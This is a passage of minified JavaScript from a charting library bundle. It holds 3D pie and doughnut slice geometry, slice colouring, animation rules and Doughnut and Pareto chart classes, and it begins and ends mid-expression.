e==o&&t==n?[]:[O,r,a,0,l,i,o,n]},re=e.sAngle,ae=e.eAngle,ie=(0,i.normalizeAngle)(re),le=(0,i.normalizeAngle)(ae),ce=this.isDoughnut,se=e.radiusYFactor,ue=e.cx,fe=e.cy,pe=e.r,de=pe*se,he=pe+(i.hasSVG?-1:2),ge=de+(i.hasSVG?-1:2),be=e.innerR||0,ye=be*se,me=this.depth,ve=me+fe,_e=ue+pe,Ce=ue-pe,we=ue+be,De=ue-be,Oe=fe-de,Se=[C,De,Oe,w,De,ve+de,S],Pe=e.elements,ke="path",xe=(ie+le)/2,Me=ie>le;n=j(ie),r=N(ie),a=j(le),l=N(le),c=ue+pe*n,u=ue+he*n,f=fe+ge*r,_=(s=fe+de*r)+me,P=ue+pe*a,p=ue+he*a,d=fe+ge*l,x=(k=fe+de*l)+me,ce?(h=ue+be*n,m=(g=fe+ye*r)+me,b=ue+be*a,v=(y=fe+ye*l)+me,e.startSlice=[C,c,s,w,c,_,h,m,h,g,S],e.endSlice=[C,P,k,w,P,x,b,v,b,y,S]):(e.startSlice=[C,c,s,w,c,_,ue,ve,ue,fe,S],e.endSlice=[C,P,k,w,P,x,ue,ve,ue,fe,S]),i.hasSVG?(o=function(e,t){return(e>t?I:0)+t-e}(ie,le),e.clipTopPath=ce?[[C,c,s,O,pe,de,0,o>B?1:0,1,P,k,w,b,y,O,be,ye,0,o>B?1:0,0,h,g,S]]:[[C,c,s,O,pe,de,0,o>B?1:0,1,P,k,w,ue,fe,S]],e.clipOuterFrontPath1=[Se],e.clipTopBorderPath=[[C,u,f,O,he,ge,0,o>B?1:0,1,p,d,w,P,k,P,k+1,O,pe,de,0,o>B?1:0,0,c,s+1,w,c,s,S]],re!=ae?ie>le?ie<B?(e.clipOuterFrontPath=[[C,_e,fe,O,pe,de,0,0,1,P,k,D,me,O,pe,de,0,0,0,_e,fe+me,S]],e.clipOuterFrontPath1=[[C,Ce,fe,O,pe,de,0,0,0,c,s,D,me,O,pe,de,0,0,1,Ce,fe+me,S]],e.clipOuterBackPath=[[C,_e,fe,O,pe,de,0,1,0,Ce,fe,D,me,O,pe,de,0,1,1,_e,fe+me,S]],ce&&(e.clipInnerBackPath=[[C,we,fe,O,be,ye,0,1,0,De,fe,D,me,O,be,ye,0,1,1,we,fe+me,S]],e.clipInnerFrontPath=[[C,we,fe,O,be,ye,0,0,1,b,y,D,me,O,be,ye,0,0,0,we,fe+me,S,C,De,fe,O,be,ye,0,0,0,h,g,D,me,O,be,ye,0,0,1,De,fe+me,S]])):le>B?(e.clipOuterFrontPath=[[C,_e,fe,O,pe,de,0,1,1,Ce,fe,D,me,O,pe,de,0,1,0,_e,fe+me,S]],e.clipOuterBackPath=[[C,Ce,fe,O,pe,de,0,0,1,P,k,D,me,O,pe,de,0,0,0,Ce,fe+me,S,C,_e,fe,O,pe,de,0,0,0,c,s,D,me,O,pe,de,0,0,1,_e,fe+me,S]],ce&&(e.clipInnerFrontPath=[[C,we,fe,O,be,ye,0,1,1,De,fe,D,me,O,be,ye,0,1,0,we,fe+me,S]],e.clipInnerBackPath=[[C,De,fe,O,be,ye,0,0,1,b,y,D,me,O,be,ye,0,0,0,De,fe+me,S,C,we,fe,O,be,ye,0,0,0,h,g,D,me,O,be,ye,0,0,1,we,fe+me,S]])):(e.clipOuterFrontPath=[[C,_e,fe,O,pe,de,0,0,1,P,k,D,me,O,pe,de,0,0,0,_e,fe+me,S]],e.clipOuterBackPath=[[C,c,s,O,pe,de,0,0,1,_e,fe,D,me,O,pe,de,0,0,0,c,_,S]],ce&&(e.clipInnerFrontPath=[[C,we,fe,O,be,ye,0,0,1,b,y,D,me,O,be,ye,0,0,0,we,fe+me,S]],e.clipInnerBackPath=[[C,h,g,O,be,ye,0,0,1,we,fe,D,me,O,be,ye,0,0,0,h,m,S]])):ie<B?le>B?(e.clipOuterFrontPath=[[C,c,s,O,pe,de,0,0,1,Ce,fe,D,me,O,pe,de,0,0,0,c,_,S]],e.clipOuterBackPath=[[C,Ce,fe,O,pe,de,0,0,1,P,k,D,me,O,pe,de,0,0,0,Ce,fe+me,S]],ce&&(e.clipInnerFrontPath=[[C,h,g,O,be,ye,0,0,1,De,fe,D,me,O,be,ye,0,0,0,h,m,S]],e.clipInnerBackPath=[[C,De,fe,O,be,ye,0,0,1,b,y,D,me,O,be,ye,0,0,0,De,fe+me,S]])):(e.clipOuterFrontPath=[[C,c,s,O,pe,de,0,0,1,P,k,D,me,O,pe,de,0,0,0,c,_,S]],e.clipOuterBackPath=[Se],ce&&(e.clipInnerFrontPath=[[C,h,g,O,be,ye,0,0,1,b,y,D,me,O,be,ye,0,0,0,h,m,S]],e.clipInnerBackPath=[Se])):(e.clipOuterFrontPath=[Se],e.clipOuterBackPath=[[C,c,s,O,pe,de,0,0,1,P,k,D,me,O,pe,de,0,0,0,c,_,S]],ce&&(e.clipInnerFrontPath=[Se],e.clipInnerBackPath=[[C,h,g,O,be,ye,0,0,1,b,y,D,me,O,be,ye,0,0,0,h,m,S]])):e.clipOuterFrontPath=e.clipOuterBackPath=e.clipInnerBackPath=e.clipInnerFrontPath=[Se],ke="litepath",e.clipBottomBorderPath=e.clipTopPath,e.startSlice=[e.startSlice],e.endSlice=[e.endSlice]):(V=this.moveCmdArr,z=this.lineCmdArr,H=this.closeCmdArr,W=[ue,fe],Y=[Ce,fe],U=[ue,Oe],X=[_e,fe],Z=[ue,fe+de],J=[Ce,ve],q=[_e,ve],$=[De,fe],K=[we,fe],Q=[De,ve],ee=[we,ve],e.clipOuterFrontPath1=[],re!=ae?(ie>le?ie<B?(M=ne(c,s,Ce,fe,pe,de,1,0),A=ne(Ce,fe,_e,fe,pe,de,1,0),F=ne(_e,fe,P,k,pe,de,1,0),e.clipOuterBackPath=V.concat(Y,A,z,q,ne(_e,ve,Ce,ve,pe,de,0,0),H),e.clipOuterFrontPath1=V.concat([c,s],M,z,J,ne(Ce,ve,c,_,pe,de,0,0),H),e.clipOuterFrontPath=V.concat(X,F,z,[P,x],ne(P,x,_e,ve,pe,de,0,0),H),e.clipTopBorderPath=V.concat([c,s],M,A,F),ce?(E=ne(b,y,we,fe,be,ye,0,0),T=ne(we,fe,De,fe,be,ye,0,0),G=ne(De,fe,h,g,be,ye,0,0),e.clipInnerBackPath=V.concat(K,T,z,Q,ne(De,ve,we,ve,be,ye,1,0),H),e.clipInnerFrontPath=V.concat($,G,z,[h,m],ne(h,m,De,ve,be,ye,1,0),H,V,[b,y],E,z,ee,ne(we,ve,b,v,be,ye,1,0),H),e.clipTopPath=e.clipTopBorderPath.concat(z,[b,y],E,T,G,H),e.clipTopBorderPath=e.clipTopBorderPath.concat(V,[b,y],E,T,G)):e.clipTopPath=e.clipTopBorderPath.concat(z,W,H)):le>B?(M=ne(c,s,_e,fe,pe,de,1,0),A=ne(_e,fe,Ce,fe,pe,de,1,0),F=ne(Ce,fe,P,k,pe,de,1,0),e.clipOuterFrontPath=V.concat(X,A,z,J,ne(Ce,ve,_e,ve,pe,de,0,0),H),e.clipOuterBackPath=V.concat([c,s],M,z,q,ne(_e,ve,c,_,pe,de,0,0),H,V,Y,F,z,[P,x],ne(P,x,Ce,ve,pe,de,0,0),H),e.clipTopBorderPath=V.concat([c,s],M,A,F),ce?(E=ne(b,y,De,fe,be,ye,0,0),T=ne(De,fe,we,fe,be,ye,0,0),G=ne(we,fe,h,g,be,ye,0,0),e.clipInnerFrontPath=V.concat($,T,z,ee,ne(we,ve,De,ve,be,ye,1,0),H),e.clipInnerBackPath=V.concat(K,G,z,[h,m],ne(h,m,we,ve,be,ye,1,0),H,V,[b,y],E,z,Q,ne(De,ve,b,v,be,ye,1,0),H),e.clipTopPath=e.clipTopBorderPath.concat(z,[b,y],E,T,G,H),e.clipTopBorderPath=e.clipTopBorderPath.concat(V,[b,y],E,T,G)):e.clipTopPath=e.clipTopBorderPath.concat(z,W,H)):(M=ne(c,s,_e,fe,pe,de,1,0),A=ne(_e,fe,P,k,pe,de,1,0),e.clipOuterFrontPath=V.concat(X,A,z,[P,x],ne(P,x,_e,ve,pe,de,0,0),H),e.clipOuterBackPath=V.concat([c,s],M,z,q,ne(_e,ve,c,_,pe,de,0,0),H),e.clipTopBorderPath=V.concat([c,s],M,A),ce?(E=ne(b,y,we,fe,be,ye,0,0),T=ne(we,fe,h,g,be,ye,0,0),e.clipInnerFrontPath=V.concat([b,y],E,z,ee,ne(we,ve,b,v,be,ye,1,0),H),e.clipInnerBackPath=V.concat(K,T,z,[h,m],ne(h,m,we,ve,be,ye,1,0),H),e.clipTopPath=e.clipTopBorderPath.concat(z,[b,y],E,T,H),e.clipTopBorderPath=e.clipTopBorderPath.concat(V,[b,y],E,T)):e.clipTopPath=e.clipTopBorderPath.concat(z,W,H)):ie<B?le>B?(M=ne(c,s,Ce,fe,pe,de,1,0),A=ne(Ce,fe,P,k,pe,de,1,0),e.clipOuterBackPath=V.concat(Y,A,z,[P,x],ne(P,x,Ce,ve,pe,de,0,0),H),e.clipOuterFrontPath=V.concat([c,s],M,z,J,ne(Ce,ve,c,_,pe,de,0,0),H),e.clipTopBorderPath=V.concat([c,s],M,A),ce?(E=ne(b,y,De,fe,be,ye,0,0),T=ne(De,fe,h,g,be,ye,0,0),e.clipInnerBackPath=V.concat([b,y],E,z,Q,ne(De,ve,b,v,be,ye,1,0),H),e.clipInnerFrontPath=V.concat($,T,z,[h,m],ne(h,m,De,ve,be,ye,1,0),H),e.clipTopPath=e.clipTopBorderPath.concat(z,[b,y],E,T,H),e.clipTopBorderPath=e.clipTopBorderPath.concat(V,[b,y],E,T)):e.clipTopPath=e.clipTopBorderPath.concat(z,W,H)):(M=ne(c,s,P,k,pe,de,1,0),e.clipOuterBackPath=V.concat([c,s]),e.clipTopBorderPath=e.clipOuterBackPath.concat(M),e.clipOuterFrontPath=e.clipTopBorderPath.concat(z,[P,x],ne(P,x,c,_,pe,de,0,0),H),ce?(E=ne(b,y,h,g,be,ye,0,0),e.clipInnerBackPath=V.concat([b,y]),e.clipTopPath=e.clipTopBorderPath.concat(z,[b,y],E,H),e.clipTopBorderPath=e.clipTopBorderPath.concat(V,[b,y],E),e.clipInnerFrontPath=e.clipInnerBackPath.concat(E,z,[h,m],ne(h,m,b,v,be,ye,1,0),H)):e.clipTopPath=e.clipTopBorderPath.concat(z,W,H)):(M=ne(c,s,P,k,pe,de,1,0),e.clipOuterFrontPath=V.concat([c,s]),e.clipTopBorderPath=e.clipOuterFrontPath.concat(M),e.clipOuterBackPath=e.clipTopBorderPath.concat(z,[P,x],ne(P,x,c,_,pe,de,0,0),H),ce?(E=ne(b,y,h,g,be,ye,0,0),e.clipInnerFrontPath=V.concat([b,y]),e.clipTopPath=e.clipTopBorderPath.concat(z,[b,y],E,H),e.clipTopBorderPath=e.clipTopBorderPath.concat(e.clipInnerFrontPath,E),e.clipInnerBackPath=e.clipInnerFrontPath.concat(E,z,[h,m],ne(h,m,b,v,be,ye,1,0),H)):e.clipTopPath=e.clipTopBorderPath.concat(z,W,H)),M=V.concat(Y,z,X),E=V.concat(U,z,Z),e.clipTopPath=e.clipTopPath.concat(M,E),e.clipOuterFrontPath=e.clipOuterFrontPath.concat(M),e.clipOuterFrontPath1=e.clipOuterFrontPath1.concat(M),e.clipOuterBackPath=e.clipOuterBackPath.concat(M),ce&&(E=V.concat($,z,K),e.clipInnerFrontPath=e.clipInnerFrontPath.concat(E),e.clipInnerBackPath=e.clipInnerBackPath.concat(E))):(e.clipTopPath=e.clipOuterFrontPath=e.clipOuterBackPath=[],ce&&(e.clipInnerFrontPath=e.clipInnerBackPath=[])),e.clipBottomBorderPath=e.clipTopBorderPath),t||(Pe.startSlice._conf.index=ie,Pe.endSlice._conf.index=le,Pe.backOuter._conf.index=oe=Me&&(ie<=R||le>R)||ie<=R&&le>R?R:ie>B?ie:le,Pe.frontOuter._conf.index=te=le<=L?le:ie>le||ie<=L?L:ie,Pe.frontOuter1._conf.index=ie,Pe.frontOuter1._conf.cIndex=B,ie>le?(Pe.backOuter._conf.cIndex=ie<R?R:I,Pe.startSlice._conf.cIndex=ie<B?(ie+B)/2:(ie+I)/2,Pe.endSlice._conf.cIndex=Pe.frontOuter._conf.cIndex=0):Pe.backOuter._conf.cIndex=Pe.startSlice._conf.cIndex=Pe.endSlice._conf.cIndex=Pe.frontOuter._conf.cIndex=xe,o>B?Pe.frontOuter1.show().attr(ke,e.clipOuterFrontPath1):Pe.frontOuter1.hide(),e.thisElement._attr(ke,e.clipTopPath),Pe.bottom.attr(ke,e.clipTopPath),Pe.bottomBorder.attr(ke,e.clipBottomBorderPath),Pe.topBorder&&Pe.topBorder.attr(ke,e.clipTopBorderPath),Pe.frontOuter.attr(ke,e.clipOuterFrontPath),Pe.backOuter.attr(ke,e.clipOuterBackPath),ce&&(Pe.backInner.attr(ke,e.clipInnerBackPath),Pe.frontInner.attr(ke,e.clipInnerFrontPath),Pe.backInner._conf.index=oe,Pe.frontInner._conf.index=te,ie>le?(Pe.backInner._conf.cIndex=I,Pe.frontInner._conf.cIndex=0):Pe.backInner._conf.cIndex=Pe.frontInner._conf.cIndex=xe),this.hasOnePoint?(Pe.startSlice.hide(),Pe.endSlice.hide()):(Pe.startSlice.attr(ke,e.startSlice).show(),Pe.endSlice.attr(ke,e.endSlice).show()))},t.prototype._setSliceCosmetics=function(e){var t,o,n=e.thisElement,r=e.showBorderEffect,a=e.elements,l=(0,i.convertColor)(e.borderColor,(0,i.pluckNumber)(e.borderAlpha,e.alpha)),c=e.borderWidth;e.color&&(e.color=e.color.color?e.color.color:e.color,t=this._parseSliceColor(e.color,e.alpha,e),i.hasSVG?(o={fill:(0,i.toRaphaelColor)(t.top),"stroke-width":0},r?a.topBorder.show().attr({fill:(0,i.toRaphaelColor)(t.topBorder),"stroke-width":0}):(a.topBorder.hide(),o.stroke=l,o["stroke-width"]=c),n._attr(o)):(n._attr({fill:(0,i.toRaphaelColor)(t.top),"stroke-width":0}),a.topBorder.attr({stroke:l,"stroke-width":c})),a.bottom.attr({fill:(0,i.toRaphaelColor)(t.bottom)}),a.bottomBorder.attr({stroke:l,"stroke-width":c}),a.frontOuter.attr({fill:(0,i.toRaphaelColor)(t.frontOuter)}),a.frontOuter1.attr({fill:(0,i.toRaphaelColor)(t.frontOuter)}),a.backOuter.attr({fill:(0,i.toRaphaelColor)(t.backOuter)}),a.startSlice.attr({fill:(0,i.toRaphaelColor)(t.startSlice),stroke:l,"stroke-width":c}),a.endSlice.attr({fill:(0,i.toRaphaelColor)(t.endSlice),stroke:l,"stroke-width":c}),this.isDoughnut&&(a.frontInner.attr({fill:(0,i.toRaphaelColor)(t.frontInner)}),a.backInner.attr({fill:(0,i.toRaphaelColor)(t.backInner)})))},t}(l.ComponentInterface);t["default"]=fe},483:function(e,t,o){"use strict";t.__esModule=!0,t._getInnerSize=undefined;var n=l(o(476)),r=o(132),a=o(125),i=l(o(484));function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=function(){var e,t,o,n,r,i,l,c,s,u=this.getFromEnv("chart"),f=this.config,p=u.getFromEnv("dataSource").chart,d=f.doughnutradius,h=(0,a.pluckNumber)(p.use3dlighting,1)?(0,a.pluckNumber)(p.radius3d,p["3dradius"],50):100,g=f.pieMinRadius;if(h>100&&(h=100),h<0&&(h=0),e=/%/.test(d)?g*(d=Number(d.split("%")[0])/100):d<=0||d>=g?g/2:(0,a.pluckNumber)(d),f.innerRadius=e,h>0&&a.hasSVG&&(o=(100-(t=parseInt(e/g*100,10)))/2,i=t+","+(n=parseInt(o*h/100,10))+","+2*(o-n)+","+n,this&&(c=this.components.data)))for(l=0,s=c.length;l<s;l+=1)(r=c[l].config).color&&(r.color.ratio=i,r.hoverEffects&&r.hoverEffects.color&&(r.hoverEffects.color.ratio=i));return 2*e};(0,r.addDep)({name:"doughnut2dAnimation",type:"animationRule",extension:i["default"]});var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return c(t,e),t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"doughnut2D"},t.prototype.configureAttributes=function(t){e.prototype.configureAttributes.call(this,t);var o=this.config,n=this.getFromEnv("chartConfig");o.doughnutradius=(0,a.pluck)(n.doughnutradius,o.doughnutradius,"50%")},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this),this.config.doughnutradius="50%"},t.prototype._parsePiePlotOptions=function(){var t=e.prototype._parsePiePlotOptions.call(this);return t.innerSize=this._getInnerSize(),t},t.prototype._getInnerSize=function(){return s.call(this)},t.prototype.allocatePosition=function(){this.config.innerSize=this._getInnerSize(),e.prototype.allocatePosition.call(this)},t}(n["default"]);t._getInnerSize=s,t["default"]=u},484:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(477),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]={"initial.dataset.doughnut2D":a["default"]["initial.dataset.pie2D"]}},485:function(e,t,o){"use strict";t.__esModule=!0,t["default"]={"initial.dataset.pie3d":function(){return{"group.appearing":function(e){var t=e.component.getFromEnv("chartConfig");return"plots"===e.attr.name?[{initialAttr:{opacity:"0"},finalAttr:{opacity:"1"},slot:t.alphaanimation?"plot":"initial"}]:[{initialAttr:{opacity:"1"},finalAttr:{opacity:"1"},slot:"final"}]},"slice.appearing":function(e){var t=e.component,o=t.getFromEnv("chart").config,n=t.config,r=e.attr;return o.alphaanimation?[{initialAttr:{opacity:"1"},slot:"plot"}]:n.animateClockWise?[{initialAttr:{sAngle:0,eAngle:0,transform:""},finalAttr:{sAngle:r.sAngle,eAngle:r.eAngle,transform:""},slot:"plot",startEnd:{start:0,end:.75}},{finalAttr:{transform:r.transform},slot:"plot",startEnd:{start:.75,end:1}}]:[{initialAttr:{sAngle:2*Math.PI,eAngle:2*Math.PI,transform:""},finalAttr:{sAngle:r.sAngle,eAngle:r.eAngle,transform:""},slot:"plot",startEnd:{start:0,end:.75}},{finalAttr:{transform:r.transform},slot:"plot",startEnd:{start:.75,end:1}}]},"label.updating":[{initialAttr:{opacity:"1"},finalAttr:{opacity:"1"},slot:"final"}],"label.appearing":[{initialAttr:{opacity:"0"},finalAttr:{opacity:"1"},slot:"final"}],"connector.updating":function(e){return[{initialAttr:{path:e.el.attr("path")||e.attr.path,opacity:e.el.attr("opacity")},finalAttr:{path:e.attr.path},slot:"final"}]},"connector.appearing":function(e){return[{initialAttr:"string"==typeof e.el?{opacity:"0"}:{path:e.attr.path,opacity:"0"},slot:"final"}]},"connector-sliced.updating":function(e){return[{initialAttr:{path:e.el.attr("path")},finalAttr:{path:e.attr.path},slot:"plot"}]},"label-sliced.updating":function(e){return[{initialAttr:{x:e.el.attr("x"),y:e.el.attr("y")},slot:"plot"}]},"*":null}}}},487:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(488),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},488:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(475)),r=i(o(483)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.getName=function(){return"Doughnut2D"},t.prototype.getName=function(){return"Doughnut2D"},t.prototype.configureAttributes=function(t){e.prototype.configureAttributes.call(this,t);var o=this.config,n=this.getFromEnv("chart-attrib");o.doughnutradius=(0,a.pluck)(n.doughnutradius,"50%")},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Doughnut Chart",t.defaultDatasetType="Doughnut2D",t.singletonPlaceValue=!1},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=c},489:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(490),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},490:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(481)),r=a(o(491));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return i(t,e),t.getName=function(){return"Doughnut3D"},t.prototype.getName=function(){return"Doughnut3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="3D Doughnut Chart",t.defaultDatasetType="Doughnut3D",t.singletonPlaceValue=!1},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=l},491:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(482)),r=a(o(492));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}(0,o(132).addDep)({name:"doughnut3dAnimation",type:"animationRule",extension:r["default"]});var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return i(t,e),t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"doughnut3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this),this.config.doughnutradius="50%"},t.prototype._configurePie3DManager=function(){var e=this.config,t=this.components,o=this.getFromEnv("pie3DManager"),n=t.data;o&&o.configure(e.pieSliceDepth,1===n.length,e.use3DLighting,!0)},t}(n["default"]);t["default"]=l},492:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(485),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]={"initial.dataset.doughnut3D":a["default"]["initial.dataset.pie3d"]}},493:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(494),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},494:function(e,t,o){"use strict";t.__esModule=!0,t._setCategories=undefined;var n=s(o(495)),r=o(499),a=o(501),i=s(o(502)),l=o(125),c=s(o(503));function s(e){return e&&e.__esModule?e:{"default":e}}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var f=l.preDefStr.NINETYSTRING;function p(){var e,t,o=this.getFromEnv("dataSource"),n=o.dataset,r=this.getFromEnv("number-formatter"),a=this.getChildren("xAxis"),i=o.data||n&&n[0].data||[],l=[],c={};for(t=i.length-1;t>=0;t--)"true"===(e=i[t]).vline||"1"===e.vline||1===e.vline||!0===e.vline?(c[t]=e,i.splice(t,1)):null===r.getCleanValue(e.value,!0)&&i.splice(t,1);for(t in i.sort(function(e,t){return r.getCleanValue(t.value,!0)-r.getCleanValue(e.value,!0)}),l=i.slice(),c)l.splice(t,0,c[t]);a[0].setTickValues(l)}var d=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.isPercentage=!0,o.registerFactory("axis",i["default"],["canvas"]),o.registerFactory("dataset",c["default"],["vCanvas"]),o}return u(t,e),t.getName=function(){return"Pareto2D"},t.prototype.getName=function(){return"Pareto2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.singleseries=!0,t.hasLegend=!1,t.defaultDatasetType="column",t.plotfillalpha=f,t.enablemousetracking=!0},t.prototype._setCategories=function(){p.call(this)},t.prototype._checkInvalidSpecificData=function(){var e=this.getFromEnv("dataSource").data;if(!e||!e.length)return!0},t.prototype.getDSdef=function(e){return"column"===e?r.ParetoColumnDataset:a.ParetoLineDataset},t.prototype.getDSGroupdef=function(){},t}(n["default"]);t["default"]=d,t._setCategories=p},499:function(e,t,o){"use strict";t.__esModule=!0,t.ParetoColumnDataset=undefined;var n=o(125),r=l(o(432)),a=o(132),i=l(o(500));function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var s=Math,u=s.min,f=s.max,p=s.abs;(0,a.addDep)({name:"paretoAnimation",type:"animationRule",extension:i["default"]});var d=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return c(t,e),t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"paretoColumn"},t.prototype.configureAttributes=function(e){if(!e)return!1;this.trimData(e),this.config.JSONData=e;var t,o,r,a,i,l,c,s,d,h,g,b,y,m,v,_,C,w,D,O,S,P,k,x,M,E,N,A,j,T,F,B,I,L,R,G,V,z,H,W,Y,U,X,Z,J,q,$,K,Q=this.getFromEnv("chart"),ee=this.config,te=this.getFromEnv("xAxis"),oe=ee.JSONData,ne=oe.data,re=ne&&ne.length,ae=this.getFromEnv("chart-attrib"),ie=this.getFromEnv("color-manager"),le=this.index||this.positionIndex,ce=ie.getPlotColor(le),se=(0,n.pluckNumber)(oe.dashed,ae.plotborderdashed),ue=(0,n.pluckNumber)(ae.useplotgradientcolor,1),fe=(0,n.pluckNumber)(ae.showtooltip,1),pe=(0,n.parseUnsafeString)(ae.yaxisname),de=(0,n.parseUnsafeString)(ae.xaxisname),he=this.components.data,ge=this.getFromEnv("number-formatter"),be=Q.config.is3D,ye=-Infinity,me=+Infinity,ve=0,_e=[],Ce=0,we=ee.tootipSepChar=(0,n.pluck)(ae.tooltipsepchar,", ");for(ee.defaultPadding={left:.5,right:.5},ee.enableAnimation=W=(0,n.pluckNumber)(ae.animation,ae.defaultanimation,1),ee.animation=!!W&&{duration:1e3*(0,n.pluckNumber)(ae.animationduration,1)},ee.showTooltip=(0,n.pluckNumber)(ae.showtooltip,1),ee.valuePadding=(0,n.pluckNumber)(ae.valuepadding,2),ee.rotateValues=(0,n.pluckNumber)(ae.rotatevalues)?270:0,ee.showHoverEffect=b=(0,n.pluckNumber)(ae.plothovereffect,ae.showhovereffect,void 